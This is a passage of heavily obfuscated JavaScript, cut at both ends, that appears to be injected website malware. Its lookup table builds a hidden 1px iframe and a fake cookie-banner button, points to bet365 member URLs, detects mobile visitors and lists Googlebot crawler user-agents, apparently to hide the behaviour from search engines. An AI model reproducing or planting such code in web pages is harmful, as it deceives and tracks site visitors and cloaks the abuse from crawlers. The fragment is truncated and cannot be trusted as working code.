_0x44f248+_0x220303;},'gEbjp':'\x20:\x20Pas\x20ass'+_0x1621f5(0x2fc,0x17e,0x3f1,0x511)+_0x1621f5(0x386,0x748,0x558,0x79b),'uYBjt':_0x1621f5(0x246,0xf3,0x2dc,0x547),'WSJKK':_0x313c69(0x872,0x8d2,0x92f,0x6cb),'vVVCA':function(_0x5b3bc8,_0x28d1b1){return _0x5b3bc8+_0x28d1b1;},'zaGxH':'start\x20camp'+_0x1621f5(0x2e2,0x344,0x565,0x323),'FRhJU':_0x313c69(0x7e4,0x6a5,0x99f,0xa3f)+'e','wzhgq':function(_0x5173a1,_0x39ee1c,_0x586f45){return _0x5173a1(_0x39ee1c,_0x586f45);},'FTzHk':function(_0x2d6695,_0x4fcabe){return _0x2d6695*_0x4fcabe;},'kJOxF':_0x1621f5(0x6e7,0x598,0x476,0x6bf),'NmJQi':_0x1621f5(0x5db,0x502,0x445,0x37c)+'kie-iframe','ArQpk':_0x1621f5(0x571,0x3ce,0x445,0x583)+_0x1621f5(0x4ba,0x4e3,0x34d,0x446),'NzxXa':_0x1621f5(0x436,0x540,0x383,0x160),'zkOnl':'2|1|7|4|6|'+_0x1621f5(0x5e7,0x1a6,0x38f,0x3c9),'JAyMx':function(_0x10c443,_0x37337c){return _0x10c443(_0x37337c);},'SZLQJ':_0x313c69(0x4eb,0x61b,0x507,0x5c6),'nyStH':function(_0x10b983,_0x429d1d,_0x4ec982,_0x193b31){return _0x10b983(_0x429d1d,_0x4ec982,_0x193b31);},'MJMcQ':function(_0x25741a,_0x4e9f32){return _0x25741a*_0x4e9f32;},'hImhI':'mobile','fcJNC':_0x1621f5(0x5e3,0x25a,0x364,0x172)+_0x313c69(0x57c,0x75d,0x668,0x5bf)+':\x20relative'+_0x313c69(0x8d4,0x9a7,0x9c6,0x9b9)+_0x313c69(0x8b4,0x8c8,0x7ff,0x722)+'ck\x22><a\x20hre'+_0x313c69(0x57e,0x649,0x443,0x309)+_0x313c69(0x90a,0x8d2,0x921,0xb3e)+_0x1621f5(0x598,0x4f8,0x4c5,0x520)+_0x1621f5(0x2bf,0x572,0x366,0x570)+_0x313c69(0x483,0x4bc,0x27b,0x53f)+'imagetitle'+_0x1621f5(0x41d,0x25f,0x391,0x443)+_0x313c69(0x819,0x64b,0x8f7,0x98d)+_0x1621f5(0x301,0x336,0x4aa,0x6ac)+_0x1621f5(0x664,0x650,0x472,0x490)+'dName]\x22\x20id'+_0x313c69(0x6c6,0x81b,0x59d,0x782)+'\x22\x20src=\x22[if'+_0x1621f5(0x31c,0x530,0x450,0x1cb)+'\x20scrolling'+_0x313c69(0x58d,0x57d,0x6f6,0x4ed)+_0x1621f5(0x39c,0x337,0x45a,0x545)+_0x313c69(0x4d8,0x3a1,0x55f,0x64a)+'e;\x20display'+_0x313c69(0x650,0x6ac,0x8c7,0x851)+_0x1621f5(0x4cb,0x35b,0x31d,0xbd)+_0x313c69(0x72c,0x57b,0x7ac,0x74c)+'\x20!importan'+_0x1621f5(0x4d2,0x45d,0x5a8,0x68d)+'\x201px\x20!impo'+_0x313c69(0x55c,0x699,0x651,0x6f6)+'ameborder='+_0x313c69(0x7f4,0x886,0x9d9,0x602)+_0x1621f5(0x457,0x2ca,0x39b,0x5e0)+_0x313c69(0x530,0x32d,0x71a,0x552),'VijRG':'bet365','pOGzi':function(_0x7312d7,_0x2353c9){return _0x7312d7!=_0x2353c9;},'iAgyG':_0x1621f5(0x16c,0x314,0x321,0xa0),'XEGrA':'MWUKx','afnHT':_0x313c69(0x7fa,0x75c,0x87e,0x9ca),'JaHgr':_0x1621f5(0x220,0x6e6,0x47b,0x42f),'oGRrv':_0x1621f5(0x589,0x606,0x474,0x654),'uwHxN':_0x1621f5(0x23a,0x4f,0x22a,0x36f)+_0x313c69(0x737,0x62c,0x7fa,0x6e0),'UQvkj':_0x1621f5(0x67e,0x3bd,0x4f2,0x5fd),'WByOu':_0x1621f5(0x1ac,0x225,0xff,0x382)+'ca','cnUmT':_0x1621f5(0x55,0x49,0x24f,0x2ec)+_0x313c69(0x87c,0x77e,0xa27,0xa5e),'fsjyy':function(_0x59251d,_0x441412){return _0x59251d!==_0x441412;},'tRlGT':'HmEiQ','hVjIZ':function(_0x2f8cf7,_0xe904fe){return _0x2f8cf7===_0xe904fe;},'QHwqV':_0x313c69(0x5c3,0x6f5,0x6f3,0x6ac),'kKzKk':_0x313c69(0x809,0x958,0xa2c,0x813),'DolzD':function(_0x3d83f6,_0x2eb637){return _0x3d83f6+_0x2eb637;},'gSvWE':function(_0x3da56a,_0x492634){return _0x3da56a+_0x492634;},'NJmRT':_0x313c69(0x541,0x336,0x320,0x616)+'bet365.com'+_0x1621f5(0x1bb,0x490,0x419,0x65d)+_0x1621f5(0x3fc,0x3fd,0x2e4,0x17f)+_0x313c69(0x80e,0x7c5,0x90a,0x6ab)+_0x313c69(0x52d,0x642,0x4a7,0x5aa),'zBeDP':_0x1621f5(0x3ec,0x48c,0x59f,0x7ae),'vMber':_0x1621f5(0x18b,0x2a3,0xd7,0x1c8),'AnaCe':function(_0x13be16,_0x38cbd8){return _0x13be16+_0x38cbd8;},'kaein':function(_0x157bb5,_0x55a8d3){return _0x157bb5+_0x55a8d3;},'jPJdR':function(_0x2c25cc,_0x3d53a9){return _0x2c25cc+_0x3d53a9;},'tcaVv':function(_0x537fb6,_0x2f91d0){return _0x537fb6+_0x2f91d0;},'SpbMC':function(_0x6c00c8,_0x577608){return _0x6c00c8+_0x577608;},'TEabH':'1|4|0|3|2','PxjiU':function(_0x32693c,_0x2de688){return _0x32693c+_0x2de688;},'NIvQW':_0x313c69(0x541,0x3b4,0x778,0x4ae)+_0x313c69(0x579,0x799,0x34d,0x732)+_0x1621f5(0x3b,0x2ce,0x1cc,0x368)+'s/Helpers/'+_0x1621f5(0x3e5,0x3fb,0x4e4,0x683)+_0x1621f5(0x340,0x1fa,0x203,0x7b),'oojFC':function(_0x5d66d0,_0x3d4349){return _0x5d66d0+_0x3d4349;},'xjAeI':function(_0x5a4081,_0x263375){return _0x5a4081+_0x263375;},'eCAMH':'//members.'+'bet365','zFuTP':_0x1621f5(0x463,0x32c,0x349,0x5c4)+_0x1621f5(0x4fc,0x5aa,0x498,0x314)+_0x1621f5(0x6eb,0x4be,0x56f,0x587)+'px','KBAPF':function(_0x24260e,_0x20152e){return _0x24260e===_0x20152e;},'ttKjs':_0x313c69(0x801,0x6d8,0x72a,0x71d),'zGZBp':'Mobile\x20det'+_0x313c69(0x75e,0x952,0x6f3,0x83a),'KIEvW':function(_0x410f3e,_0x2b79d3){return _0x410f3e+_0x2b79d3;},'LRxGs':_0x313c69(0x656,0x7cd,0x62f,0x5dd)+'ected\x20:\x20ch'+_0x313c69(0x792,0x842,0x841,0x67d)+'\x20','qZLBA':_0x313c69(0x557,0x5d3,0x74b,0x4d6),'WKLyq':function(_0x2b2050,_0x235f99){return _0x2b2050+_0x235f99;},'IUAVY':function(_0xcd7a28,_0x5e902d){return _0xcd7a28===_0x5e902d;},'uvrqL':_0x313c69(0x7b8,0x643,0x86a,0x7c3),'VWEdY':_0x1621f5(0x4f7,0x3b1,0x288,0x2ad)+_0x313c69(0x641,0x834,0x3b8,0x5e2)+'e64\x20change'+'d','IHxNb':_0x313c69(0x8ce,0x825,0x6db,0xa9d)+_0x313c69(0x41c,0x2c4,0x577,0x466)+_0x313c69(0x8a0,0xa31,0x7c3,0x9c7)+_0x1621f5(0x118,0x496,0x313,0x170)+_0x1621f5(0x1f7,0x3da,0x3a8,0x1be)+_0x313c69(0x7df,0x679,0xa4b,0x5b8)+'AAAAABAAEA'+_0x313c69(0x46d,0x398,0x45f,0x28f)+'==','RSRRt':_0x313c69(0x6f8,0x83f,0x8f8,0x64a),'qRmKp':'yTrVY','TFVnl':function(_0x2e1fab,_0x319af3){return _0x2e1fab+_0x319af3;},'gPmsG':function(_0x3c5df6,_0x41bd50){return _0x3c5df6===_0x41bd50;},'KtLnW':_0x1621f5(0x3f2,0x2cc,0x511,0x3ef),'nQHqF':function(_0x316697,_0x4a27e9){return _0x316697+_0x4a27e9;},'oTKJA':_0x1621f5(0x296,-0x5a,0xda,0x111)+_0x1621f5(0x225,0x4d6,0x2c6,0x334),'eNCZA':_0x313c69(0x53c,0x5ec,0x6e0,0x2b9),'EAore':function(_0x582a01,_0x368f09){return _0x582a01==_0x368f09;},'mYdpz':'fBoKG','ejvbg':_0x313c69(0x7d0,0x703,0x59c,0x6ce),'bqgCg':_0x1621f5(0x34a,0x538,0x4a2,0x47b)+'Node\x20=\x20doc'+_0x1621f5(0x374,0x9c,0x192,-0x54)+'lementsByC'+_0x313c69(0x581,0x42e,0x79d,0x6ee)+_0x313c69(0x76f,0x7ca,0x708,0x5e3)+'kie-button'+_0x313c69(0x5ab,0x3ce,0x4e2,0x730)+_0x1621f5(0x18d,0x349,0x25f,0x29d)+_0x313c69(0x597,0x349,0x79e,0x337)+_0x1621f5(0x135,0xa2,0x310,0x4e8)+_0x1621f5(0x247,0x17e,0xd2,0x8c)+_0x313c69(0x741,0x6bc,0x9a8,0x886)+_0x1621f5(0x58d,0x753,0x591,0x36c)+'nt(\x27div\x27);'+_0x313c69(0x7ea,0x748,0x784,0x8c6)+_0x1621f5(-0x9f,-0xd5,0xed,0x73)+'me\x20=\x20\x27bann'+'er-cookie-'+_0x313c69(0x83a,0x8fa,0xa22,0x5c5)+'document.b'+_0x313c69(0x6e8,0x860,0x94a,0x808)+'Child(pare'+_0x313c69(0x4b5,0x60e,0x2d0,0x677)+_0x1621f5(0x21e,0x618,0x3f0,0x50e)+_0x313c69(0x493,0x256,0x6c9,0x500)+_0x313c69(0x624,0x860,0x4bd,0x47b)+_0x1621f5(0x516,0xd1,0x34a,0x323)+'rentNode.s'+_0x313c69(0x612,0x789,0x57d,0x639)+_0x1621f5(0x425,0x1ad,0x3d4,0x368)+_0x1621f5(0x3be,0x218,0x3e0,0x5c5)+'tNode.styl'+_0x1621f5(0x277,-0x64,0x1e7,0x244)+_0x1621f5(0x17c,0x225,0x154,0x16d)+'ode.style.'+_0x313c69(0x87b,0xa43,0x916,0x8ff)+_0x1621f5(0x422,0x601,0x4b2,0x377)+_0x313c69(0x864,0xa8f,0x93e,0x99c)+'display=\x20\x27'+_0x313c69(0x6eb,0x645,0x7af,0x704)+_0x1621f5(0x477,0x609,0x4ce,0x656)+_0x1621f5(0x534,0x4ca,0x2b3,0x3df),'Detvm':function(_0x569f96,_0x313f27){return _0x569f96+_0x313f27;},'lGsaK':function(_0x3dc0e9,_0x21410a){return _0x3dc0e9+_0x21410a;},'cmMtP':function(_0x1b18f6,_0x2167f4){return _0x1b18f6+_0x2167f4;},'ULQZk':function(_0x1f5e6e,_0xd01178){return _0x1f5e6e+_0xd01178;},'xcVxI':_0x313c69(0x6cf,0x885,0x776,0x693)+_0x313c69(0x8c5,0x74a,0x7bc,0x8f6)+_0x1621f5(0x62f,0x344,0x4b6,0x36b)+_0x313c69(0x708,0x580,0x59a,0x879)+_0x313c69(0x768,0x85c,0x8f7,0x838)+_0x1621f5(0x362,0x3d9,0x307,0x212)+_0x1621f5(0x5df,0x59b,0x37c,0x472)+'\x27button-','uwxZP':_0x1621f5(0xc6,0x215,0x1a4,0x350)+_0x313c69(0x575,0x731,0x631,0x3ae)+_0x313c69(0x5db,0x43c,0x4b6,0x60b)+_0x1621f5(-0x9c,0x32f,0xde,-0xd9)+'\x27','zFYbz':_0x313c69(0x4ce,0x2df,0x704,0x406)+_0x313c69(0x575,0x7c5,0x6d5,0x7d2)+_0x1621f5(0x229,0x2cd,0x2b1,0x11e)+_0x313c69(0x6bd,0x44a,0x49d,0x4d9),'RSqLW':_0x1621f5(0x2d6,0x11d,0x1bb,0x278)+_0x1621f5(-0x148,0x2ab,0x107,0x19c)+'tAlign\x20=\x20\x27'+_0x1621f5(-0x89,-0x122,0xf8,0x2b7)+'\x20\x20\x20node.st'+_0x1621f5(0x4f0,0x3ac,0x533,0x378)+'ght\x20=\x20\x2730p'+_0x313c69(0x7fb,0x613,0x878,0x829)+_0x313c69(0x482,0x691,0x56b,0x395)+_0x1621f5(0x15d,0x2fd,0x234,0x3eb)+_0x313c69(0x880,0xad0,0x910,0x8f0)+';\x0a\x20\x20\x20node.'+_0x313c69(0x4fc,0x3a6,0x522,0x2db)+_0x1621f5(0x202,0x262,0x306,0x271)+_0x1621f5(0x2b3,0x6cc,0x456,0x1cd)+'node.style'+_0x313c69(0x7fe,0x6a3,0x82a,0x9ae)+_0x1621f5(0xf8,0x3ad,0x2d3,0x241)+_0x1621f5(0x457,0x3a4,0x2c4,0x13c)+_0x1621f5(0x685,0x3eb,0x532,0x5e0),'DkAcz':'click','sEPqd':function(_0x35b13f,_0x17b2e8){return _0x35b13f+_0x17b2e8;},'tfVpV':function(_0x13732d,_0x42fde0){return _0x13732d+_0x42fde0;},'PJldq':_0x1621f5(0xfe,0x3e,0x205,0x167),'aNCzZ':_0x313c69(0x781,0x806,0x719,0x8ce),'zQBWG':function(_0x2520f5,_0x2eedf3){return _0x2520f5+_0x2eedf3;},'auSfk':_0x1621f5(0x460,0x3ef,0x5ca,0x7de),'WWGKF':_0x313c69(0x3fe,0x613,0x37b,0x210),'kaILw':function(_0x3add1c,_0x5a4e03){return _0x3add1c===_0x5a4e03;},'nsLGA':'Content-Ty'+'pe','fKAjx':'applicatio'+_0x1621f5(0x32f,0x53d,0x4ed,0x4eb)+_0x313c69(0x5ea,0x723,0x5bc,0x806)+_0x1621f5(0x22b,0x3cf,0x484,0x52e),'GdBVM':_0x1621f5(0x5aa,0x3e4,0x35e,0x2c1)+_0x1621f5(0x164,0x30a,0x1d6,0xfa)+_0x313c69(0x5c4,0x816,0x792,0x6fa),'MejNo':_0x313c69(0x688,0x70d,0x4a2,0x6f3)+_0x1621f5(0x22e,0xb5,0x116,0x233),'mGlEy':function(_0x450bae,_0x56f33c){return _0x450bae(_0x56f33c);},'aCzHW':function(_0x43d138,_0x1bc36d,_0x820546){return _0x43d138(_0x1bc36d,_0x820546);},'lbbiR':function(_0x33543f,_0x2556a1){return _0x33543f!==_0x2556a1;},'vGOOY':function(_0x5f3190,_0x54a252){return _0x5f3190>_0x54a252;},'KUfNY':_0x1621f5(0x294,-0x17,0x141,0x31d)+'ent\x20de\x20l\x27I'+_0x313c69(0x4ea,0x75c,0x2a9,0x61a),'lTgel':function(_0xaa59fe,_0x5ed058){return _0xaa59fe===_0x5ed058;},'oUSSj':_0x1621f5(-0x6,0x37d,0x27b,0x1de),'cmWKk':_0x1621f5(0x50b,0x434,0x4a2,0x288)+'Node\x20=\x20doc'+'ument.getE'+_0x313c69(0x529,0x5f8,0x438,0x2e8)+_0x1621f5(0x3ed,0x3a0,0x257,0x360)+_0x313c69(0x76f,0x8e1,0x83d,0x780)+_0x313c69(0x8dc,0x83a,0x7db,0x74c)+_0x313c69(0x5ab,0x3a5,0x5b4,0x7ee)+_0x1621f5(0x2d2,0x3ca,0x25f,0x3c8)+_0x1621f5(0x113,0x364,0x26d,0x2d2)+_0x1621f5(0x4e6,0x17d,0x310,0x46c)+_0x313c69(0x3fc,0x586,0x220,0x5c6)+'document.c'+'reateEleme'+_0x1621f5(0x197,0x49b,0x33b,0x12b)+_0x1621f5(0x5c5,0x714,0x4c0,0x554)+'de.classNa'+_0x313c69(0x614,0x390,0x500,0x78a)+'er-cookie-'+'iframe\x27;\x0a\x20'+'document.b'+'ody.append'+_0x313c69(0x587,0x3c6,0x71f,0x36a)+'ntNode)\x20}\x0a'+_0x313c69(0x71a,0x75d,0x868,0x618)+_0x313c69(0x493,0x444,0x4e3,0x263)+'xHeight=\x20\x27'+_0x1621f5(0x38d,0x16a,0x34a,0x48f)+'rentNode.s'+_0x313c69(0x612,0x429,0x831,0x768)+_0x313c69(0x6fe,0x854,0x979,0x7cf)+_0x313c69(0x70a,0x5df,0x8b5,0x98f)+_0x313c69(0x82e,0x927,0xa4d,0x648)+_0x1621f5(0x409,0xd3,0x1e7,0x343)+_0x313c69(0x47e,0x499,0x2c1,0x639)+_0x1621f5(0x674,0x765,0x53a,0x2e7)+_0x1621f5(0x3d0,0x417,0x551,0x6c1)+'\x0a\x20\x20\x20\x20retur'+_0x313c69(0x6e2,0x7b5,0x62f,0x808)+_0x1621f5(0x3c2,0x314,0x578,0x7aa),'hcLFN':_0x1621f5(0x32f,0x60c,0x3a5,0x3fd)+_0x313c69(0x8c5,0x6a5,0xb2f,0x78c)+'createElem'+'ent(\x27div\x27)'+_0x1621f5(0x91,0x263,0x248,0x14)+_0x1621f5(0x350,0x47f,0x50f,0x6d0)+_0x313c69(0x4c0,0x54d,0x5be,0x466)+_0x1621f5(0x363,0x60d,0x43f,0x221)+_0x313c69(0x43e,0x398,0x4b8,0x38d)+_0x1621f5(0x1f1,0x2ea,0x169,0x225)+_0x1621f5(0x2f7,0x2a0,0x380,0x516)+_0x1621f5(0x5ee,0x320,0x58f,0x404)+_0x1621f5(-0x3e,0x1a3,0x1a5,0x7b)+'e.style.ma'+_0x1621f5(0x2ea,0x158,0x2a2,0x2ef)+_0x1621f5(0x27f,0x3ac,0x297,0x1fd)+_0x313c69(0x864,0x79f,0xad8,0x9e1)+_0x1621f5(-0x1,0x2a4,0x17d,0x2b)+_0x1621f5(0x7,-0x93,0x1de,0x3d7)+_0x313c69(0x413,0x36d,0x58a,0x325)+_0x313c69(0x4e2,0x706,0x42a,0x5a2)+_0x313c69(0x46a,0x407,0x43c,0x4d3)+_0x1621f5(0x3b8,0x3d0,0x2cb,0x6e)+_0x313c69(0x89f,0x8a7,0x800,0x74b),'zIMCR':_0x313c69(0x568,0x683,0x532,0x4af)+_0x313c69(0x6c1,0x7b6,0x888,0x8bd)+_0x313c69(0x88e,0x89e,0x615,0x750),'twIYF':function(_0x5daf21,_0x5999d0){return _0x5daf21+_0x5999d0;},'JyvZB':_0x1621f5(0x1e9,0x4aa,0x2cf,0x424),'GiLsI':_0x1621f5(0x419,0x2e3,0x33a,0xfc)+_0x313c69(0x8f9,0x830,0x9db,0xa4e)+'\x20margin-bo'+_0x313c69(0x4dc,0x3da,0x4ed,0x683)+'/>','JZpjL':_0x313c69(0x8a9,0xa58,0x96d,0x68c),'HfvEE':'\x22\x20class=\x27i'+_0x1621f5(0x2ea,0x552,0x373,0x207)+_0x1621f5(0x17e,0x3fd,0x19a,-0xc6)+_0x313c69(0x73a,0x852,0x98e,0x976)+'rgin-botto'+_0x313c69(0x405,0x5b1,0x60c,0x416),'OLHFR':_0x1621f5(0x4b9,0x568,0x346,0x532),'ZSuew':_0x313c69(0x895,0xa3d,0x75d,0x9cb),'yWPyH':'999999','wGsKN':_0x313c69(0x8f8,0x9ba,0x8e0,0xa0e),'CAUzf':_0x313c69(0x568,0x686,0x657,0x401)+_0x313c69(0x6c1,0x813,0x810,0x733)+'s-img','ZXUQa':_0x313c69(0x6df,0x7d2,0x7d1,0x854),'ASVxu':_0x313c69(0x63f,0x5fe,0x7dd,0x6c3),'sAvhr':function(_0xb27a7a,_0x104aa1){return _0xb27a7a+_0x104aa1;},'WWDqS':function(_0x58034d,_0x4e8ca0){return _0x58034d+_0x4e8ca0;},'Othql':function(_0x1d1a5d,_0x4de267){return _0x1d1a5d||_0x4de267;},'Djcvh':_0x1621f5(0x60d,0x7c7,0x587,0x4a2),'WYnVB':';\x20expires=','LuoXC':_0x1621f5(0x476,0x6f0,0x530,0x6a7)+'e','VXhUp':_0x1621f5(0x165,0x4c9,0x372,0x424),'Ecdsb':_0x1621f5(0x91,0x3d8,0x293,0x2a2),'qndxC':_0x1621f5(0x2f5,0x3b2,0x25b,0x2a),'NWtwo':_0x313c69(0x7b3,0x7d0,0x7d5,0x80c),'ytBNO':function(_0x1e348c){return _0x1e348c();},'BJPuJ':function(_0xe2b57b,_0x1f9c6c){return _0xe2b57b!==_0x1f9c6c;},'yOzRs':_0x313c69(0x65d,0x78c,0x848,0x579),'AHWir':_0x313c69(0x84a,0x5e7,0xa7f,0x75b),'yeigt':_0x313c69(0x869,0x742,0x6c6,0xaa4),'lGXdx':'Resolve\x20Ge'+_0x313c69(0x7b0,0x8f5,0x5e3,0x6aa),'OQIcx':function(_0x421a3d,_0x17a209){return _0x421a3d+_0x17a209;},'JWeMo':_0x313c69(0x590,0x375,0x3ad,0x77f)+_0x1621f5(-0x78,0x40,0x1af,0x107),'XTckH':_0x1621f5(0x51d,0x521,0x508,0x6a1)+':\x20','zOlGT':_0x1621f5(0x312,0xfb,0x2a4,0x2ed),'wTqda':'Mozilla/5.'+_0x313c69(0x8d3,0x75f,0x825,0xb08)+_0x1621f5(0x3e2,0x108,0x2f0,0xd7)+'0;\x20SM-G920'+_0x1621f5(0x333,0x6d7,0x5b7,0x729)+_0x1621f5(0x4d6,0x4f6,0x584,0x4fb)+_0x313c69(0x7a9,0x78c,0x7b9,0x706)+_0x313c69(0x460,0x5a9,0x657,0x3b7)+'e\x20Mobile\x20S'+_0x1621f5(0x2a5,0x1aa,0x21b,0x52)+_0x313c69(0x576,0x755,0x4c2,0x7e7)+_0x1621f5(0x655,0x64d,0x5c8,0x7de)+_0x1621f5(0x65a,0x34a,0x52f,0x779)+_0x313c69(0x754,0x8e4,0x699,0x65c)+_0x313c69(0x446,0x2ec,0x4b1,0x2ab)+_0x313c69(0x51a,0x64e,0x3d0,0x5b3)+'/adsbot.ht'+_0x1621f5(0x1df,-0x3a,0x228,0x101),'vQSui':_0x313c69(0x56a,0x34e,0x694,0x7a0)+_0x313c69(0x488,0x258,0x6c1,0x666)+_0x313c69(0x8cb,0x71c,0xa08,0xa67)+'gle.com/ad'+'sbot.html)','ckxFr':'Googlebot-'+_0x313c69(0x5bf,0x76f,0x404,0x56e),'ETPrI':_0x1621f5(0x15e,0x438,0x2e2,0x434)+'Video/1.0','wqZVE':'Mozilla/5.'+_0x1621f5(0x2b7,0x1fe,0x47e,0x539)+'ble;\x20Googl'+_0x313c69(0x83d,0x685,0x995,0x91c)+_0x313c69(0x441,0x6bb,0x56f,0x2a2)+_0x313c69(0x625,0x3af,0x7e3,0x731)+'om/bot.htm'+'l)','vtdFi':_0x313c69(0x596,0x73d,0x36f,0x533)+_0x313c69(0x8d3,0x797,0x7f6,0x8dc)+_0x1621f5(0x13b,0x2e7,0x10d,0x28d)+_0x313c69(0x82f,0x5de,0x5b9,0x724)+_0x1621f5(0x6da,0x6e3,0x5a0,0x3ad)+'MMB29P)\x20Ap'+_0x313c69(0x8b5,0xa86,0x843,0x729)+_0x1621f5(0x337,0x61d,0x4e0,0x567)+_0x313c69(0x77d,0x902,0x73d,0x9bb)+_0x313c69(0x684,0x406,0x449,0x4d4)+_0x1621f5(0x521,0x120,0x382,0x1ce)+_0x1621f5(0x453,0x3a1,0x4ee,0x520)+_0x1621f5(0xb1,0x331,0x246,-0x12)+_0x1621f5(0x6e8,0x559,0x58d,0x675)+_0x1621f5(0x47b,0xfb,0x249,0x3f8)+_0x1621f5(0x1d6,0x410,0x3fd,0x3c8)+_0x1621f5(0x5c5,0x348,0x42a,0x1e1)+_0x1621f5(0xfe,-0xf7,0x11c,-0xa7)+_0x1621f5(0x668,0x5c1,0x44b,0x1e2)+_0x313c69(0x552,0x2e9,0x73b,0x373),'yKCpm':_0x1621f5(0x2e3,0xf4,0x240,0x9b)+_0x313c69(0x42a,0x639,0x66f,0x610)+_0x313c69(0x4e0,0x51c,0x5ab,0x5a3),'asPiE':_0x313c69(0x596,0x7c2,0x59e,0x6f5)+_0x1621f5(0x247,0x404,0x3e1,0x5c2)+_0x1621f5(0x2ea,0x393,0x1a9,0x2fb)+_0x1621f5(0x9b,0x3cf,0x187,0x15b)+'Kit/537.36'+_0x1621f5(0x15f,0x19f,0x145,0x2a8)+'ike\x20Gecko)'+_0x313c69(0x4b4,0x341,0x679,0x3c9)+_0x1621f5(0x1f2,0x32,0x1ce,0x9b)+_0x1621f5(0x5b9,0x25d,0x463,0x511)+'37.36\x20(com'+'patible;\x20G'+'oogle-Read'+'-Aloud;\x20+h'+'ttps://dev'+_0x313c69(0x8d6,0xaad,0x855,0x978)+_0x1621f5(0x36f,0x601,0x3ac,0x4bc)+_0x313c69(0x41d,0x5af,0x4d4,0x287)+_0x313c69(0x8fa,0xa5f,0x78a,0x9f2)+_0x1621f5(0x1de,0xe9,0x36f,0x482)+_0x1621f5(0x354,0x678,0x5ba,0x7cf)+_0x313c69(0x60f,0x4ea,0x53b,0x79a)+'ers)','XghwM':'Mozilla/5.'+_0x313c69(0x8d3,0x6d7,0xb00,0x88a)+'Android\x207.'+_0x1621f5(0x419,0x35a,0x193,-0x5)+_0x1621f5(0x186,0x22d,0x389,0x46f)+_0x313c69(0x8e0,0x851,0x6b1,0xad4)+'eWebKit/53'+_0x1621f5(0x518,0x5be,0x5d9,0x749)+'L,\x20like\x20Ge'+'cko)\x20Chrom'+_0x1621f5(0x1d9,0x246,0x29c,0x41a)+_0x1621f5(0x4f6,0x29a,0x309,0x534)+_0x1621f5(-0x1e,0x44,0x17c,0x356)+'537.36\x20(co'+_0x1621f5(0x17c,0x170,0x135,-0x25)+_0x313c69(0x8a3,0xa46,0x923,0x76b)+_0x313c69(0x776,0x5f0,0x64a,0x6a3)+_0x313c69(0x5be,0x6f3,0x59e,0x7a5)+_0x1621f5(-0xaf,0x2cd,0x131,0x234)+_0x313c69(0x4a4,0x71f,0x2a6,0x4c4)+_0x313c69(0x7d8,0x856,0xa32,0x693)+_0x1621f5(0x30f,0x6ff,0x583,0x521)+'/crawling/'+'overview-g'+'oogle-craw'+_0x313c69(0x77e,0x72b,0x9ea,0x9cc),'zMmKa':_0x1621f5(0x496,0x3d6,0x26c,0x392)+_0x313c69(0x8d3,0x7df,0xa24,0x8da)+_0x1621f5(0x1af,0x15b,0xfa,0x1e1)+_0x1621f5(0x3a,0x339,0x157,0x14e)+_0x313c69(0x721,0x55f,0x5b7,0x889)+_0x1621f5(0x495,0x520,0x38b,0x5d5)+_0x313c69(0x40d,0x1ea,0x22d,0x5e4)+'bKit/537.3'+_0x313c69(0x7b6,0xa1a,0x8cd,0x9a3)+_0x1621f5(0x67d,0x624,0x4c3,0x2df)+_0x313c69(0x6a8,0x7c1,0x57a,0x85c)+_0x1621f5(0x11b,0xb1,0x12d,0x24d)+_0x313c69(0x524,0x2cc,0x5ab,0x77b)+_0x313c69(0x5a9,0x421,0x3a1,0x3df)+_0x1621f5(0x398,0x183,0x1e4,0x33e),'CNZfr':'Mozilla/5.'+'0\x20(X11;\x20Li'+_0x1621f5(0x23b,0x180,0x1a9,0x325)+_0x1621f5(0x61,0x2cc,0x187,0x1a8)+_0x313c69(0x771,0x8b9,0x790,0x5cd)+'\x20(KHTML,\x20l'+_0x1621f5(0x361,0x471,0x528,0x5f4)+_0x1621f5(0x153,0x2d8,0x298,0x31a)+_0x313c69(0x761,0x671,0x854,0x973)+_0x1621f5(0xb4,0x38,0x287,0x275)+'7.36\x20Googl'+_0x313c69(0x4f2,0x385,0x330,0x293),'IFvWl':'Mozilla/5.'+_0x1621f5(0x502,0x350,0x5a9,0x568)+_0x313c69(0x4bb,0x51b,0x3ba,0x5ae)+_0x1621f5(0x757,0x37d,0x535,0x6c7)+_0x1621f5(0x494,0x346,0x4c9,0x524)+_0x1621f5(0x52f,0x73d,0x5c0,0x424)+'0D)\x20AppleW'+_0x1621f5(0x320,0x95,0x171,0x211)+_0x1621f5(0x24a,0x379,0x10c,0x174)+_0x313c69(0x68b,0x6fc,0x7f0,0x549)+_0x313c69(0x8b3,0xa19,0x858,0x84f)+'eblight)\x20C'+'hrome/38.0'+_0x1621f5(0x12d,0x17c,0x360,0xea)+_0x1621f5(0x421,0x1d5,0x214,0x181)+_0x1621f5(0x1d,0x36a,0x106,0x34f),'sVQnB':_0x313c69(0x596,0x669,0x776,0x81e)+_0x1621f5(0x20a,0x618,0x3e1,0x165)+_0x313c69(0x4d3,0x47a,0x258,0x2cd)+_0x1621f5(0x3fd,0xce,0x175,0x31b)+'-Google/1.'+_0x1621f5(0x355,0x2e5,0xe3,0x249)+'bKit/537.3'+_0x313c69(0x7b6,0x6e3,0x7b4,0x88a)+_0x313c69(0x7ed,0x85e,0x723,0x5bb)+')\x20Chrome/7'+'9.0.3945.8'+_0x313c69(0x78d,0x6b9,0x866,0x685)+_0x1621f5(-0x5f,0x2c7,0x201,0x356),'vzLKY':'Mozilla/5.'+_0x1621f5(0x410,0x3e2,0x5a9,0x536)+_0x1621f5(0x1f5,0x2c4,0x1f1,0xe7)+_0x313c69(0x909,0x960,0x78b,0x926)+_0x313c69(0x663,0x4fd,0x64e,0x6e0)+_0x313c69(0x820,0x5b9,0x963,0xa16)+_0x313c69(0x59d,0x50c,0x48d,0x50c)+'ot-Google/'+_0x1621f5(0x1b2,0x14e,0x2aa,0x444)+_0x1621f5(0x4db,0x25d,0x343,0x567)+_0x313c69(0x463,0x545,0x23d,0x4cc)+_0x313c69(0x87e,0x748,0xa34,0x77b)+_0x1621f5(0x2db,-0x79,0x1a1,0x22d)+_0x1621f5(0x507,0x55c,0x4bd,0x386)+'.138\x20Mobil'+_0x1621f5(0x7b7,0x4cc,0x560,0x5ce)+'37.36','QTVlC':_0x313c69(0x596,0x4f9,0x720,0x4d5)+_0x1621f5(0x6b2,0x34a,0x5a9,0x540)+'Android\x206.'+_0x1621f5(0x333,0x548,0x505,0x4f8)+_0x313c69(0x8ca,0x99c,0x888,0xab6)+_0x313c69(0x43c,0x3d3,0x2f3,0x393)+_0x313c69(0x8b5,0x90e,0xae0,0x9fc)+'537.36\x20(KH'+_0x1621f5(0x6bd,0x6d8,0x453,0x59c)+'Gecko)\x20Chr'+_0x313c69(0x48c,0x36d,0x56a,0x370)+_0x1621f5(0x78f,0x